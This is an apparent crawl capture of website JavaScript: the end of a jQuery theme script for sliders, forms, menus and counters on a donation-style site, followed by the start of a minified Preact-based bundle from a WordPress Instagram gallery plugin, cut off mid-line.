        $(".pricing-tabs .pr-content .pr-tab").removeClass("active-tab");
        $(target).addClass("active-tab");
      }
    });
  }

  // Type Effect
  if ($(".typed-effect").length) {
    $(".typed-effect").each(function () {
      var typedStrings = $(this).data("strings");
      var typedTag = $(this).attr("id");
      var typed = new Typed("#" + typedTag, {
        typeSpeed: 100,
        backSpeed: 100,
        fadeOut: true,
        loop: true,
        strings: typedStrings.split(",")
      });
    });
  }

  // Popular Causes Progress Bar
  if ($(".count-bar").length) {
    $(".count-bar").appear(
      function () {
        var el = $(this);
        var percent = el.data("percent");
        $(el).css("width", percent).addClass("counted");
      },
      {
        accY: -50
      }
    );
  }

  //Progress Bar / Levels
  if ($(".progress-levels .progress-box .bar-fill").length) {
    $(".progress-box .bar-fill").each(
      function () {
        $(".progress-box .bar-fill").appear(function () {
          var progressWidth = $(this).attr("data-percent");
          $(this).css("width", progressWidth + "%");
        });
      },
      {
        accY: 0
      }
    );
  }

  //Fact Counter + Text Count
  if ($(".count-box").length) {
    $(".count-box").appear(
      function () {
        var $t = $(this),
          n = $t.find(".count-text").attr("data-stop"),
          r = parseInt($t.find(".count-text").attr("data-speed"), 10);

        if (!$t.hasClass("counted")) {
          $t.addClass("counted");
          $({
            countNum: $t.find(".count-text").text()
          }).animate(
            {
              countNum: n
            },
            {
              duration: r,
              easing: "linear",
              step: function () {
                $t.find(".count-text").text(Math.floor(this.countNum));
              },
              complete: function () {
                $t.find(".count-text").text(this.countNum);
              }
            }
          );
        }
      },
      {
        accY: 0
      }
    );
  }

  // Accrodion
  if ($(".accrodion-grp").length) {
    var accrodionGrp = $(".accrodion-grp");
    accrodionGrp.each(function () {
      var accrodionName = $(this).data("grp-name");
      var Self = $(this);
      var accordion = Self.find(".accrodion");
      Self.addClass(accrodionName);
      Self.find(".accrodion .accrodion-content").hide();
      Self.find(".accrodion.active").find(".accrodion-content").show();
      accordion.each(function () {
        $(this)
          .find(".accrodion-title")
          .on("click", function () {
            if ($(this).parent().hasClass("active") === false) {
              $(".accrodion-grp." + accrodionName)
                .find(".accrodion")
                .removeClass("active");
              $(".accrodion-grp." + accrodionName)
                .find(".accrodion")
                .find(".accrodion-content")
                .slideUp();
              $(this).parent().addClass("active");
              $(this).parent().find(".accrodion-content").slideDown();
            }
          });
      });
    });
  }

  if ($(".scroll-to-target").length) {
    $(".scroll-to-target").on("click", function () {
      var target = $(this).attr("data-target");
      // animate
      $("html, body").animate(
        {
          scrollTop: $(target).offset().top
        },
        1000
      );

      return false;
    });
  }

  if ($(".contact-form-validated").length) {
    $(".contact-form-validated").validate({
      // initialize the plugin
      rules: {
        name: {
          required: true
        },
        email: {
          required: true,
          email: true
        },
        message: {
          required: true
        },
        subject: {
          required: true
        }
      },
      submitHandler: function (form) {
        // sending value with ajax request
        $.post(
          $(form).attr("action"),
          $(form).serialize(),
          function (response) {
            $(form).parent().find(".result").append(response);
            $(form).find('input[type="text"]').val("");
            $(form).find('input[type="email"]').val("");
            $(form).find("textarea").val("");
          }
        );
        return false;
      }
    });
  }

  // mailchimp form
  if ($(".mc-form").length) {
    $(".mc-form").each(function () {
      var Self = $(this);
      var mcURL = Self.data("url");
      var mcResp = Self.parent().find(".mc-form__response");

      Self.ajaxChimp({
        url: mcURL,
        callback: function (resp) {
          // appending response
          mcResp.append(function () {
            return '<p class="mc-message">' + resp.msg + "</p>";
          });
          // making things based on response
          if (resp.result === "success") {
            // Do stuff
            Self.removeClass("errored").addClass("successed");
            mcResp.removeClass("errored").addClass("successed");
            Self.find("input").val("");

            mcResp.find("p").fadeOut(10000);
          }
          if (resp.result === "error") {
            Self.removeClass("successed").addClass("errored");
            mcResp.removeClass("successed").addClass("errored");
            Self.find("input").val("");

            mcResp.find("p").fadeOut(10000);
          }
        }
      });
    });
  }

  if ($(".video-popup").length) {
    $(".video-popup").magnificPopup({
      type: "iframe",
      mainClass: "mfp-fade",
      removalDelay: 160,
      preloader: true,

      fixedContentPos: false
    });
  }

  if ($(".img-popup").length) {
    var groups = {};
    $(".img-popup").each(function () {
      var id = parseInt($(this).attr("data-group"), 10);

      if (!groups[id]) {
        groups[id] = [];
      }

      groups[id].push(this);
    });

    $.each(groups, function () {
      $(this).magnificPopup({
        type: "image",
        closeOnContentClick: true,
        closeBtnInside: false,
        gallery: {
          enabled: true
        }
      });
    });
  }

  function dynamicCurrentMenuClass(selector) {
    let FileName = window.location.href.split("/").reverse()[0];

    selector.find("li").each(function () {
      let anchor = $(this).find("a");
      if ($(anchor).attr("href") == FileName) {
        $(this).addClass("current");
      }
    });
    // if any li has .current elmnt add class
    selector.children("li").each(function () {
      if ($(this).find(".current").length) {
        $(this).addClass("current");
      }
    });
    // if no file name return
    if ("" == FileName) {
      selector.find("li").eq(0).addClass("current");
    }
  }

  if ($(".main-menu__list").length) {
    // dynamic current class
    let mainNavUL = $(".main-menu__list");
    dynamicCurrentMenuClass(mainNavUL);
  }
  if ($(".service-details__sidebar-service-list").length) {
    // dynamic current class
    let mainNavUL = $(".service-details__sidebar-service-list");
    dynamicCurrentMenuClass(mainNavUL);
  }

  if ($(".main-menu__list").length && $(".mobile-nav__container").length) {
    let navContent = document.querySelector(".main-menu__list").outerHTML;
    let mobileNavContainer = document.querySelector(".mobile-nav__container");
    mobileNavContainer.innerHTML = navContent;
  }
  if ($(".sticky-header__content").length) {
    let navContent = document.querySelector(".main-menu").innerHTML;
    let mobileNavContainer = document.querySelector(".sticky-header__content");
    mobileNavContainer.innerHTML = navContent;
  }

  if ($(".mobile-nav__container .main-menu__list").length) {
    let dropdownAnchor = $(
      ".mobile-nav__container .main-menu__list .menu-item-has-children > a"
    );
    dropdownAnchor.each(function () {
      let self = $(this);
      let toggleBtn = document.createElement("BUTTON");
      toggleBtn.setAttribute("aria-label", "dropdown toggler");
      toggleBtn.innerHTML = "<i class='fa fa-angle-down'></i>";
      self.append(function () {
        return toggleBtn;
      });
      self.find("button").on("click", function (e) {
        e.preventDefault();
        let self = $(this);
        self.toggleClass("expanded");
        self.parent().toggleClass("expanded");
        self.parent().parent().children("ul").slideToggle();
      });
    });
  }

  $(document).on("click", ".mobile-nav__wrapper .menu-item-has-children > button", function (e) {
    e.preventDefault();
    let self = $(this);
    self.toggleClass("expanded");
    self.closest('a').toggleClass("expanded");
    self.next().slideToggle();
  });
  
    $(document).on("click", ".mobile-nav__toggler", function (e) {
      e.preventDefault();
      $(".mobile-nav__wrapper").toggleClass("expanded");
      $("body").toggleClass("locked");
    });
  

  if ($(".search-toggler").length) {
    $(".search-toggler").on("click", function (e) {
      e.preventDefault();
      $(".search-popup").toggleClass("active");
      $(".mobile-nav__wrapper").removeClass("expanded");
      $("body").toggleClass("locked");
    });
  }

  if ($(".odometer").length) {
    var odo = $(".odometer");
    odo.each(function () {
      $(this).appear(function () {
        var countNumber = $(this).attr("data-count");
        $(this).html(countNumber);
      });
    });
  }

  if ($(".dynamic-year").length) {
    let date = new Date();
    $(".dynamic-year").html(date.getFullYear());
  }

  if ($(".wow").length) {
    var wow = new WOW({
      boxClass: "wow", // animated element css class (default is wow)
      animateClass: "animated", // animation css class (default is animated)
      mobile: true, // trigger animations on mobile devices (default is true)
      live: true // act on asynchronously loaded content (default is true)
    });
    wow.init();
  }

  if ($("#donate-amount__predefined").length) {
    let donateInput = $("#donate-amount");
    $("#donate-amount__predefined")
      .find("li")
      .on("click", function (e) {
        e.preventDefault();
        let amount = $(this).find("a").text();
        donateInput.val(amount);
        $("#donate-amount__predefined").find("li").removeClass("active");
        $(this).addClass("active");
      });
  }

  if ($(".thm-accordion").length) {
    let accordionWrapper = $(".thm-accordion");
    accordionWrapper.each(function () {
      let $this = $(this);
      let accordionID = $this.attr("id");
      let accordionTitle = $this.find(".thm-accordion__title");
      $this.addClass(accordionID);
      // default hide
      let mainAccordionContent = $this.find(".thm-accordion__content").hide();
      $this.find(".active-item .thm-accordion__content").show();
      // on title click
      accordionTitle.on("click", function (e) {
        e.preventDefault();
        let $this = $(this);
        let accordionItem = $(this).parent();
        if (false === accordionItem.hasClass("active-item")) {
          $("#" + accordionID)
            .find(".thm-accordion__item")
            .removeClass("active-item");
          accordionItem.addClass("active-item");
          mainAccordionContent.slideUp();
          accordionItem.find(".thm-accordion__content").slideDown();
        }
      });
    });
  }

  $(".add").on("click", function () {
    if ($(this).prev().val() < 999) {
      $(this)
        .prev()
        .val(+$(this).prev().val() + 1);
    }
  });
  $(".sub").on("click", function () {
    if ($(this).next().val() > 1) {
      if ($(this).next().val() > 1)
        $(this)
          .next()
          .val(+$(this).next().val() - 1);
    }
  });

  if ($(".tabs-box").length) {
    $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
      e.preventDefault();
      var target = $($(this).attr("data-tab"));

      if ($(target).is(":visible")) {
        return false;
      } else {
        target
          .parents(".tabs-box")
          .find(".tab-buttons")
          .find(".tab-btn")
          .removeClass("active-btn");
        $(this).addClass("active-btn");
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .fadeOut(0);
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .removeClass("active-tab");
        $(target).fadeIn(300);
        $(target).addClass("active-tab");
      }
    });
  }

  if ($(".range-slider-price").length) {
    var priceRange = document.getElementById("range-slider-price");

    noUiSlider.create(priceRange, {
      start: [30, 150],
      limit: 200,
      behaviour: "drag",
      connect: true,
      range: {
        min: 10,
        max: 200
      }
    });

    var limitFieldMin = document.getElementById("min-value-rangeslider");
    var limitFieldMax = document.getElementById("max-value-rangeslider");

    priceRange.noUiSlider.on("update", function (values, handle) {
      (handle ? $(limitFieldMax) : $(limitFieldMin)).text(values[handle]);
    });
  }

  function thmTinyInit() {
    // tiny slider
    const tinyElm = document.querySelectorAll(".thm-tiny__slider");
    tinyElm.forEach(function (tinyElm) {
      const tinyOptions = JSON.parse(tinyElm.dataset.tinyOptions);
      let thmTinySlider = tns(tinyOptions);
    });
  }

  if ($("#project-one__thumb").length) {
    let testimonialsThumb = new Swiper("#project-one__thumb", {
      slidesPerView: 4,
      spaceBetween: 16,
      speed: 1400,
      watchSlidesVisibility: true,
      watchSlidesProgress: true,
      loop: true,
      autoplay: {
        delay: 5000
      }
    });

    let testimonialsCarousel = new Swiper("#project-one__carousel", {
      observer: true,
      observeParents: true,
      loop: true,
      speed: 1400,
      mousewheel: true,
      slidesPerView: 1,
      spaceBetween: 72,
      autoplay: {
        delay: 5000
      },
      thumbs: {
        swiper: testimonialsThumb
      },
      pagination: {
        el: "#testimonials-one__carousel-pagination",
        type: "bullets",
        clickable: true
      },

      navigation: {
        nextEl: "#project-one__swiper-button-next",
        prevEl: "#project-one__swiper-button-prev"
      }
    });
  }

  // ===Portfolio===
  function projectMasonaryLayout() {
    if ($(".masonary-layout").length) {
      $(".masonary-layout").isotope({
        layoutMode: "masonry"
      });
    }
    if ($(".post-filter").length) {
      $(".post-filter li")
        .children(".filter-text")
        .on("click", function () {
          var Self = $(this);
          var selector = Self.parent().attr("data-filter");
          $(".post-filter li").removeClass("active");
          Self.parent().addClass("active");
          $(".filter-layout").isotope({
            filter: selector,
            animationOptions: {
              duration: 500,
              easing: "linear",
              queue: false
            }
          });
          return false;
        });
    }

    if ($(".post-filter.has-dynamic-filters-counter").length) {
      // var allItem = $('.single-filter-item').length;
      var activeFilterItem = $(".post-filter.has-dynamic-filters-counter").find(
        "li"
      );
      activeFilterItem.each(function () {
        var filterElement = $(this).data("filter");
        var count = $(".filter-layout").find(filterElement).length;
        $(this)
          .children(".filter-text")
          .append('<span class="count">' + count + "</span>");
      });
    }
  }

  //Single Vertical Carousel
  if ($(".single-vertical-carousel").length) {
    $(".single-vertical-carousel").slick({
      dots: true,
      autoplay: false,
      loop: true,
      autoplaySpeed: 5000,
      infinite: true,
      responsive: true,
      slidesToShow: 2,
      vertical: true,
      slidesToScroll: 1,
      prevArrow:
        "<div class='prev-btn'><span class='fa fa-angle-up'></span></div>",
      nextArrow:
        "<div class='next-btn'><span class='fa fa-angle-down'></span></div>"
    });
  }

  if ($(".circle-progress").length) {
    $(".circle-progress").appear(function () {
      let circleProgress = $(".circle-progress");
      circleProgress.each(function () {
        let progress = $(this);
        let progressOptions = progress.data("options");
        progress.circleProgress(progressOptions);
      });
    });
  }

  function SmoothMenuScroll() {
    var anchor = $(".scrollToLink");
    if (anchor.length) {
      anchor.children("a").bind("click", function (event) {
        if ($(window).scrollTop() > 10) {
          var headerH = "90";
        } else {
          var headerH = "90";
        }
        var target = $(this);
        $("html, body")
          .stop()
          .animate(
            {
              scrollTop: $(target.attr("href")).offset().top - headerH + "px"
            },
            1200,
            "easeInOutExpo"
          );
        anchor.removeClass("current");
        anchor.removeClass("current-menu-ancestor");
        anchor.removeClass("current_page_item");
        anchor.removeClass("current-menu-parent");
        target.parent().addClass("current");
        event.preventDefault();
      });
    }
  }
  SmoothMenuScroll();

  function OnePageMenuScroll() {
    var windscroll = $(window).scrollTop();
    if (windscroll >= 117) {
      var menuAnchor = $(".one-page-scroll-menu .scrollToLink").children("a");
      menuAnchor.each(function () {
        var sections = $(this).attr("href");
        $(sections).each(function () {
          if ($(this).offset().top <= windscroll + 100) {
            var Sectionid = $(sections).attr("id");
            $(".one-page-scroll-menu").find("li").removeClass("current");
            $(".one-page-scroll-menu")
              .find("li")
              .removeClass("current-menu-ancestor");
            $(".one-page-scroll-menu")
              .find("li")
              .removeClass("current_page_item");
            $(".one-page-scroll-menu")
              .find("li")
              .removeClass("current-menu-parent");
            $(".one-page-scroll-menu")
              .find("a[href*=\\#" + Sectionid + "]")
              .parent()
              .addClass("current");
          }
        });
      });
    } else {
      $(".one-page-scroll-menu li.current").removeClass("current");
      $(".one-page-scroll-menu li:first").addClass("current");
    }
  }

  // window load event

  $(window).on("load", function () {
    if ($(".preloader").length) {
      $(".preloader").fadeOut();
    }
    thmSwiperInit();
    thmOwlInit();
    projectMasonaryLayout();

    if ($(".curved-circle--item").length) {
      $(".curved-circle--item").circleType();
    }

    //Jquery Spinner / Quantity Spinner
    if ($(".quantity-spinner").length) {
      $("input.quantity-spinner").TouchSpin({
        verticalbuttons: true
      });
    }

    if ($(".post-filter").length) {
      var postFilterList = $(".post-filter li");
      // for first init
      $(".filter-layout").isotope({
        filter: ".filter-item",
        animationOptions: {
          duration: 500,
          easing: "linear",
          queue: false
        }
      });
      // on click filter links
      postFilterList.on("click", function () {
        var Self = $(this);
        var selector = Self.attr("data-filter");
        postFilterList.removeClass("active");
        Self.addClass("active");

        $(".filter-layout").isotope({
          filter: selector,
          animationOptions: {
            duration: 500,
            easing: "linear",
            queue: false
          }
        });
        return false;
      });
    }

    if ($(".post-filter.has-dynamic-filter-counter").length) {
      // var allItem = $('.single-filter-item').length;

      var activeFilterItem = $(".post-filter.has-dynamic-filter-counter").find(
        "li"
      );

      activeFilterItem.each(function () {
        var filterElement = $(this).data("filter");
        var count = $(".filter-layout").find(filterElement).length;
        $(this).append("<sup>[" + count + "]</sup>");
      });
    }

    //Testimonials Two
    if ($(".listing-details__gallery .bxslider").length) {
      $(".listing-details__gallery .bxslider").bxSlider({
        nextSelector: ".listing-details__gallery #slider-next",
        prevSelector: ".listing-details__gallery #slider-prev",
        nextText: '<i class="icon-right-arrow1"></i>',
        prevText: '<i class="icon-right-arrow1 icon-prev"></i>',
        mode: "horizontal",
        auto: "true",
        speed: "1000",
        pagerCustom:
          ".listing-details__gallery .slider-pager .listing-details__thumb-box"
      });
    }
  });

  // window scroll event

  $(window).on("scroll", function () {
    if ($(".stricked-menu").length) {
      var headerScrollPos = 130;
      var stricky = $(".stricked-menu");
      if ($(window).scrollTop() > headerScrollPos) {
        stricky.addClass("stricky-fixed");
      } else if ($(this).scrollTop() <= headerScrollPos) {
        stricky.removeClass("stricky-fixed");
      }
    }
    if ($(".scroll-to-top").length) {
      var strickyScrollPos = 100;
      if ($(window).scrollTop() > strickyScrollPos) {
        $(".scroll-to-top").fadeIn(500);
      } else if ($(this).scrollTop() <= strickyScrollPos) {
        $(".scroll-to-top").fadeOut(500);
      }
    }

    OnePageMenuScroll();
  });

  if ($(".before-after-twentytwenty").length) {
    $(".before-after-twentytwenty").each(function () {
      var Self = $(this);
      var objName = Self.attr("id");
      $("#" + objName).twentytwenty();

      // hack for bs tab
      $(document).on("shown.bs.tab", 'a[data-toggle="tab"]', function (e) {
        var paneTarget = $(e.target).attr("data-target");
        var $thePane = $(".tab-pane" + paneTarget);
        var twentyTwentyContainer = "#" + objName;
        var twentyTwentyHeight = $thePane.find(twentyTwentyContainer).height();
        if (0 === twentyTwentyHeight) {
          $thePane.find(twentyTwentyContainer).trigger("resize");
        }
      });
    });
  }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://smart4bharat.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=2a87381f92152918c580
body_size: 39082
content:
/*! For license information please see index.js.LICENSE.txt */
(()=>{var t={500:(t,e)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var t="",e=0;e<arguments.length;e++){var n=arguments[e];n&&(t=a(t,i(n)))}return t}function i(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return o.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var n in t)r.call(t,n)&&t[n]&&(e=a(e,n));return e}function a(t,e){return e?t?t+" "+e:t+e:t}t.exports?(o.default=o,t.exports=o):void 0===(n=function(){return o}.apply(e,[]))||(t.exports=n)}()}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{"use strict";var t,e,r,o,i,a,l,u,c,s,f,d,_={},p=[],m=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,h=Array.isArray;function g(t,e){for(var n in e)t[n]=e[n];return t}function v(t){t&&t.parentNode&&t.parentNode.removeChild(t)}function y(e,n,r){var o,i,a,l={};for(a in n)"key"==a?o=n[a]:"ref"==a?i=n[a]:l[a]=n[a];if(arguments.length>2&&(l.children=arguments.length>3?t.call(arguments,2):r),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)null==l[a]&&(l[a]=e.defaultProps[a]);return b(e,l,o,i,null)}function b(t,n,o,i,a){var l={type:t,props:n,key:o,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==a?++r:a,__i:-1,__u:0};return null==a&&null!=e.vnode&&e.vnode(l),l}function w(t){return t.children}function x(t,e){this.props=t,this.context=e}function S(t,e){if(null==e)return t.__?S(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?S(t):null}function k(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return k(t)}}function E(t){(!t.__d&&(t.__d=!0)&&o.push(t)&&!O.__r++||i!=e.debounceRendering)&&((i=e.debounceRendering)||a)(O)}function O(){for(var t,n,r,i,a,u,c,s=1;o.length;)o.length>s&&o.sort(l),t=o.shift(),s=o.length,t.__d&&(r=void 0,a=(i=(n=t).__v).__e,u=[],c=[],n.__P&&((r=g({},i)).__v=i.__v+1,e.vnode&&e.vnode(r),M(n.__P,r,i,n.__n,n.__P.namespaceURI,32&i.__u?[a]:null,u,null==a?S(i):a,!!(32&i.__u),c),r.__v=i.__v,r.__.__k[r.__i]=r,D(u,r,c),r.__e!=a&&k(r)));O.__r=0}function N(t,e,n,r,o,i,a,l,u,c,s){var f,d,m,h,g,v,y=r&&r.__k||p,b=e.length;for(u=I(n,e,y,u,b),f=0;f<b;f++)null!=(m=n.__k[f])&&(d=-1==m.__i?_:y[m.__i]||_,m.__i=f,v=M(t,m,d,o,i,a,l,u,c,s),h=m.__e,m.ref&&d.ref!=m.ref&&(d.ref&&U(d.ref,null,m),s.push(m.ref,m.__c||h,m)),null==g&&null!=h&&(g=h),4&m.__u||d.__k===m.__k?u=j(m,u,t):"function"==typeof m.type&&void 0!==v?u=v:h&&(u=h.nextSibling),m.__u&=-7);return n.__e=g,u}function I(t,e,n,r,o){var i,a,l,u,c,s=n.length,f=s,d=0;for(t.__k=new Array(o),i=0;i<o;i++)null!=(a=e[i])&&"boolean"!=typeof a&&"function"!=typeof a?(u=i+d,(a=t.__k[i]="string"==typeof a||"number"==typeof a||"bigint"==typeof a||a.constructor==String?b(null,a,null,null,null):h(a)?b(w,{children:a},null,null,null):null==a.constructor&&a.__b>0?b(a.type,a.props,a.key,a.ref?a.ref:null,a.__v):a).__=t,a.__b=t.__b+1,l=null,-1!=(c=a.__i=A(a,n,u,f))&&(f--,(l=n[c])&&(l.__u|=2)),null==l||null==l.__v?(-1==c&&(o>s?d--:o<s&&d++),"function"!=typeof a.type&&(a.__u|=4)):c!=u&&(c==u-1?d--:c==u+1?d++:(c>u?d--:d++,a.__u|=4))):t.__k[i]=null;if(f)for(i=0;i<s;i++)null!=(l=n[i])&&!(2&l.__u)&&(l.__e==r&&(r=S(l)),G(l,l));return r}function j(t,e,n){var r,o;if("function"==typeof t.type){for(r=t.__k,o=0;r&&o<r.length;o++)r[o]&&(r[o].__=t,e=j(r[o],e,n));return e}t.__e!=e&&(e&&t.type&&!n.contains(e)&&(e=S(t)),n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8==e.nodeType);return e}function P(t,e){return e=e||[],null==t||"boolean"==typeof t||(h(t)?t.some((function(t){P(t,e)})):e.push(t)),e}function A(t,e,n,r){var o,i,a=t.key,l=t.type,u=e[n];if(null===u&&null==t.key||u&&a==u.key&&l==u.type&&!(2&u.__u))return n;if(r>(null==u||2&u.__u?0:1))for(o=n-1,i=n+1;o>=0||i<e.length;){if(o>=0){if((u=e[o])&&!(2&u.__u)&&a==u.key&&l==u.type)return o;o--}if(i<e.length){if((u=e[i])&&!(2&u.__u)&&a==u.key&&l==u.type)return i;i++}}return-1}function C(t,e,n){"-"==e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||m.test(e)?n:n+"px"}function q(t,e,n,r,o){var i,a;t:if("style"==e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||C(t.style,e,"");if(n)for(e in n)r&&n[e]==r[e]||C(t.style,e,n[e])}else if("o"==e[0]&&"n"==e[1])i=e!=(e=e.replace(u,"$1")),a=e.toLowerCase(),e=a in t||"onFocusOut"==e||"onFocusIn"==e?a.slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.u=r.u:(n.u=c,t.addEventListener(e,i?f:s,i)):t.removeEventListener(e,i?f:s,i);else{if("http://www.w3.org/2000/svg"==o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&"popover"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!=e[4]?t.removeAttribute(e):t.setAttribute(e,"popover"==e&&1==n?"":n))}}function T(t){return function(n){if(this.l){var r=this.l[n.type+t];if(null==n.t)n.t=c++;else if(n.t<r.u)return;return r(e.event?e.event(n):n)}}}function M(t,n,r,o,i,a,l,u,c,s){var f,d,_,p,m,y,b,S,k,E,O,I,j,P,A,C,q,T=n.type;if(null!=n.constructor)return null;128&r.__u&&(c=!!(32&r.__u),a=[u=n.__e=r.__e]),(f=e.__b)&&f(n);t:if("function"==typeof T)try{if(S=n.props,k="prototype"in T&&T.prototype.render,E=(f=T.contextType)&&o[f.__c],O=f?E?E.props.value:f.__:o,r.__c?b=(d=n.__c=r.__c).__=d.__E:(k?n.__c=d=new T(S,O):(n.__c=d=new x(S,O),d.constructor=T,d.render=R),E&&E.sub(d),d.props=S,d.state||(d.state={}),d.context=O,d.__n=o,_=d.__d=!0,d.__h=[],d._sb=[]),k&&null==d.__s&&(d.__s=d.state),k&&null!=T.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=g({},d.__s)),g(d.__s,T.getDerivedStateFromProps(S,d.__s))),p=d.props,m=d.state,d.__v=n,_)k&&null==T.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),k&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(k&&null==T.getDerivedStateFromProps&&S!==p&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(S,O),!d.__e&&null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(S,d.__s,O)||n.__v==r.__v){for(n.__v!=r.__v&&(d.props=S,d.state=d.__s,d.__d=!1),n.__e=r.__e,n.__k=r.__k,n.__k.some((function(t){t&&(t.__=n)})),I=0;I<d._sb.length;I++)d.__h.push(d._sb[I]);d._sb=[],d.__h.length&&l.push(d);break t}null!=d.componentWillUpdate&&d.componentWillUpdate(S,d.__s,O),k&&null!=d.componentDidUpdate&&d.__h.push((function(){d.componentDidUpdate(p,m,y)}))}if(d.context=O,d.props=S,d.__P=t,d.__e=!1,j=e.__r,P=0,k){for(d.state=d.__s,d.__d=!1,j&&j(n),f=d.render(d.props,d.state,d.context),A=0;A<d._sb.length;A++)d.__h.push(d._sb[A]);d._sb=[]}else do{d.__d=!1,j&&j(n),f=d.render(d.props,d.state,d.context),d.state=d.__s}while(d.__d&&++P<25);d.state=d.__s,null!=d.getChildContext&&(o=g(g({},o),d.getChildContext())),k&&!_&&null!=d.getSnapshotBeforeUpdate&&(y=d.getSnapshotBeforeUpdate(p,m)),C=f,null!=f&&f.type===w&&null==f.key&&(C=L(f.props.children)),u=N(t,h(C)?C:[C],n,r,o,i,a,l,u,c,s),d.base=n.__e,n.__u&=-161,d.__h.length&&l.push(d),b&&(d.__E=d.__=null)}catch(t){if(n.__v=null,c||null!=a)if(t.then){for(n.__u|=c?160:128;u&&8==u.nodeType&&u.nextSibling;)u=u.nextSibling;a[a.indexOf(u)]=null,n.__e=u}else for(q=a.length;q--;)v(a[q]);else n.__e=r.__e,n.__k=r.__k;e.__e(t,n,r)}else null==a&&n.__v==r.__v?(n.__k=r.__k,n.__e=r.__e):u=n.__e=F(r.__e,n,r,o,i,a,l,c,s);return(f=e.diffed)&&f(n),128&n.__u?void 0:u}function D(t,n,r){for(var o=0;o<r.length;o++)U(r[o],r[++o],r[++o]);e.__c&&e.__c(n,t),t.some((function(n){try{t=n.__h,n.__h=[],t.some((function(t){t.call(n)}))}catch(t){e.__e(t,n.__v)}}))}function L(t){return"object"!=typeof t||null==t||t.__b&&t.__b>0?t:h(t)?t.map(L):g({},t)}function F(n,r,o,i,a,l,u,c,s){var f,d,p,m,g,y,b,w=o.props,x=r.props,k=r.type;if("svg"==k?a="http://www.w3.org/2000/svg":"math"==k?a="http://www.w3.org/1998/Math/MathML":a||(a="http://www.w3.org/1999/xhtml"),null!=l)for(f=0;f<l.length;f++)if((g=l[f])&&"setAttribute"in g==!!k&&(k?g.localName==k:3==g.nodeType)){n=g,l[f]=null;break}if(null==n){if(null==k)return document.createTextNode(x);n=document.createElementNS(a,k,x.is&&x),c&&(e.__m&&e.__m(r,l),c=!1),l=null}if(null==k)w===x||c&&n.data==x||(n.data=x);else{if(l=l&&t.call(n.childNodes),w=o.props||_,!c&&null!=l)for(w={},f=0;f<n.attributes.length;f++)w[(g=n.attributes[f]).name]=g.value;for(f in w)if(g=w[f],"children"==f);else if("dangerouslySetInnerHTML"==f)p=g;else if(!(f in x)){if("value"==f&&"defaultValue"in x||"checked"==f&&"defaultChecked"in x)continue;q(n,f,null,g,a)}for(f in x)g=x[f],"children"==f?m=g:"dangerouslySetInnerHTML"==f?d=g:"value"==f?y=g:"checked"==f?b=g:c&&"function"!=typeof g||w[f]===g||q(n,f,g,w[f],a);if(d)c||p&&(d.__html==p.__html||d.__html==n.innerHTML)||(n.innerHTML=d.__html),r.__k=[];else if(p&&(n.innerHTML=""),N("template"==r.type?n.content:n,h(m)?m:[m],r,o,i,"foreignObject"==k?"http://www.w3.org/1999/xhtml":a,l,u,l?l[0]:o.__k&&S(o,0),c,s),null!=l)for(f=l.length;f--;)v(l[f]);c||(f="value","progress"==k&&null==y?n.removeAttribute("value"):null!=y&&(y!==n[f]||"progress"==k&&!y||"option"==k&&y!=w[f])&&q(n,f,y,w[f],a),f="checked",null!=b&&b!=n[f]&&q(n,f,b,w[f],a))}return n}function U(t,n,r){try{if("function"==typeof t){var o="function"==typeof t.__u;o&&t.__u(),o&&null==n||(t.__u=t(n))}else t.current=n}catch(t){e.__e(t,r)}}function G(t,n,r){var o,i;if(e.unmount&&e.unmount(t),(o=t.ref)&&(o.current&&o.current!=t.__e||U(o,null,n)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(t){e.__e(t,n)}o.base=o.__P=null}if(o=t.__k)for(i=0;i<o.length;i++)o[i]&&G(o[i],n,r||"function"!=typeof t.type);r||v(t.__e),t.__c=t.__=t.__e=void 0}function R(t,e,n){return this.constructor(t,n)}function H(n,r,o){var i,a,l,u;r==document&&(r=document.documentElement),e.__&&e.__(n,r),a=(i="function"==typeof 